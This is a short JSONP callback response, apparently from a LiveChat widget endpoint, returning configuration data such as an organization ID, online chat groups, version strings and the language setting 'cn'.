__70v7mbz6d0j({"organization_id":"eee145d2-8bee-49a9-8675-831e729250db","livechat_active":true,"livechat":{"group_id":3,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,1,3,4],"config_version":"970.0.3.93.230.52.27.4.3.21.3.11.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_8f9adeeb682f62cbb519147a546c3d6c","language":"cn"},"default_widget":"livechat"});